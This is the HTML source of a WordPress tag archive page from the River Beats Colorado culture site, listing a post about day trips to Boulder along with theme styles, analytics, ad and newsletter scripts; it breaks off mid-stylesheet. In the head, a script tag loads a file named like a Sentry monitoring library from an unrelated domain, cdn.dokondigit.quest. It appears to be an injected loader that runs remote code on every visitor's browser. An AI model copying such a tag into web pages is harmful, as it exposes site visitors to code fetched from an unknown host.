.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-boulder-creek-float tag-5979 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>boulder creek float</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-28238" class="cf post-28238 post type-post status-publish format-standard has-post-thumbnail hentry category-colorado-cities-towns category-evergreen category-top-stories category-travel tag-boulder tag-boulder-colorado tag-boulder-creek tag-boulder-creek-float tag-dushanbe-teahouse tag-flatirons-boulder tag-fun-things-to-do-in-boulder tag-pearl-st tag-pearl-st-mall-boulder tag-pearl-street-mall tag-royal-arch tag-things-to-do-colorado tag-things-to-do-in-boulder">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/fun-things-to-do-in-boulder-colorado/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder-690x460.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/colorado-cities-towns/" rel="category tag">Colorado Cities &amp; Towns</a> <a href="https://colorado.riverbeats.life/around-colorado/evergreen/" rel="category tag">Evergreen</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/travel/" rel="category tag">Travel</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/fun-things-to-do-in-boulder-colorado/" rel="bookmark">4 Fantastic Activities for Your Next Day Trip to Boulder, Colorado</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Did you know that just 45 minutes north of Denver lies a magical&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/megfoo10/">by Megan Robinson</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/fun-things-to-do-in-boulder-colorado/">September 16, 2020</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -28238 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
